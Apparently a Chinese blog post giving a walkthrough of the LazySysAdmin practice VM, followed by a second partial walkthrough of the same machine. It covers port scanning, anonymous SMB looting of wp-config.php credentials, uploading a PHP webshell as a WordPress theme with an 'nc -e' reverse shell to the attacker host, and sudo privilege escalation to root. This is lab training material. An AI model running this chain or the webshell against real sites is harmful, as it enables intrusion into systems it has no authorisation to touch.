LazySysAdmin

Posted lisenMiller

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了LazySysAdmin相关的知识,希望对你有一定的参考价值。



主机发现

sudo nmap --min-rate 10000 -p- 192.168.xx.xx

渗透顺序:80,139/445/,22~3306

139 445 samba的共享服务

3306 mysql 注入和配置文件相关的内容



sudo nmap -sT -sV -sT -O -p22,80,139,445,3306,6667



对http进行渗透

目录爆破并访问页面查看页面提供源

sudo dirb -u http://xx





对139/445进行smbclient无密码探测

sudo smbclient -L victim\'s ip

对share$路径查看文件内容

sudo smbclient \'\\\\192.168.95.134\\share$\'

将所有内容下载下来

smb: \\> mget *.*



发现有wordpress的目录,进入目录查看

cd wordpress

ls

下载配置文件和license.txt->用于精确定位wordpress的漏洞版本

get wp-config.php

get license.txt



进入到其他目录 backnode_files目录中

ls查看目录文件看有没有什么异常的地方

看到里面有一个特殊编码的jpg将他下载下来

get AAEAA table

再次初次筛选其他目录的文件



分别进入到wp test old 目录中并ls查看文件内容但是都为空,所以退出

退出后整理内容

分别查看文件包含什么

jpg可以使用binwalk查看是否隐藏其他文件,exiftool可以查看图片属性

cat 命令同时查看多个文件



发现一个弱口令12345

查看license.php可以看到wp的版本





查看wp-config.php看到了明文的用户名密码

保留两个敏感的账号和密码

进入到wp的管理端页面让它跳转登录(管理端页面的地址需要记住)

192.168.95.134/wordpress/wp-admin

跳转到登陆页面使用wpconfig里的明文账号密码登录

拿shell

建立一个zip文件将一句话木马sh.php放入,wp后台的主题管理,上传主题,安装,后门路径则为wp-content/plugins/sh/sh.php

sh.php( nc -e 192.168.95.36 1234 &)



kali: nc -lvnp 1234

访问网站获得shell

获取shell

权限分析

whoami #查看权限

uname -a #查看linux版本

dkpg -l | grep python #查看是否有python数据包 返回dkpg not found

1.尝试python pty获取更好的交互式命令行shell

python -c "import pty;pty.spawn(\'/bin/bash\')"

2.尝试使用clear发现说term environment variable not set

export term=xterm-color

在使用clear -成功

3.查看ip地址

ip a

4.查看所在位置并渠道家目录查看flag文件

pwd

cd /home/togie

5.查看网站下有没有什么敏感信息

cd /var/www/html

尝试能够通过弱口令12345登录到togie用户

su togie 12345 成功



1.查看权限

sudo -l

发现是all已经是全部shell

直接通过sudo /bin/bash进行提权得到root



去到root的家目录查看是否有flag

cd /root

ls -liah

cat proof.txt 发现flag

靶机渗透lazysysadmin

一. lazysysadmin靶机安装

1. 下载靶机

- 百度网盘链接提取码

lazysysadmin.zip

提取码:m02v



2. 打开靶机

-

打开 VMware,在左上角选择 - - 文件 - - 打开

-



找到 lazysysadmin 靶机解压位置

-

开启后如图所示

二. lazysysadmin靶机渗透

- 开启一台 Kali

Kali(IP):192.168.110.151

若未安装 Kali 可点击此处进行安装

虚拟机安装【Kali】(2018/2021)

1. 信息收集

1)扫描IP

arp-scan -l

发现目标 IP:192.168.110.153

2)扫描端口



masscan --rate=10000 --ports 0-65535 192.168.110.153

发现目标开启 139,6667,3306,22,80,445 端口

3)扫描服务



nmap -T4 -sV -O -p 139,6667,3306,22,80,445 192.168.110.153

发现目标开启 ssh,http,共享,mysql 等服务







4)扫描域名目录



dirb http://192.168.110.153

发现以下有用信息:

经过信息收集后,我们有大致四种思路:Web,共享服务,ssh服务,数据库

以下将从不同思路切入渗透

2. Web渗透

拿到网站目录后,我们进行一一查看登录

1)http://192.168.110.153

浏览后发现没有可用信息



2)http://192.168.110.153/info.php

发现PHP配置文件



3)http://192.168.110.153/phpmyadmin/

发现数据库登录窗口

4)http://192.168.110.153/robots.txt

这是一个反爬虫网页,一一访问并无收获

